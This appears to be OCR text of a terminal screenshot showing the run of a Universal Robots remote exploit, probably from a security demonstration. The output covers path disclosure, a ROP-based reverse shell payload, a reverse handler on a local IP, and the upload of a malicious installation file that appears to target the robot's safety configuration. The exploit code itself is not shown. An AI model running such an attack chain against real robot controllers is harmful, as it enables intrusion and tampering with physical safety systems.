 lucas@Lucass-MBP
python exploitModbusNewFinal.py
***Universal Robots Remote Exploit (ALSR/NX Bypass)***
[!] Exploiting Path Disclosure
[!>] Connecting 192.168.1.63:29999
[!>] Sending: load installation XXXX
[!!] Path Disclosure >> File not found: /home/ur/ursim-3.3.4.310/GUI/
XXXX
Press Enter to continue...
[#] Preparing reverse shell payload
[#] Shellcode STAGE 1: 75 gadgets
[#] Shellcode STAGE 2: 95 gadgets
[#] Building Final Exploit
[!] Starting reverse handler on 192.168.1.8 8981
Press Enter to continue...
[+] Sending Universal Robots Exploit
[$$] Reverse shell received by 192.168.1.63:42410
[$$]> Downloading current Installation...
[$$]> Uploading malicious Installation to: /home/ur/ursim-3.3.4.310/p
rograms/modified.installation
Press Enter to continue...
Safety Configuration